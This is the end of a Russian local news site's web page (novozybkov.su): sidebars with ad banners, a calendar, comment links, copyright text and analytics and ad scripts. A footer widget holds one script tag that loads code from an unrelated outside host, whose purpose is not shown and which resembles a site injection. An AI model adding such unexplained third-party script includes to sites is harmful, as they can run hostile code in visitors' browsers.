block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"673df919be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>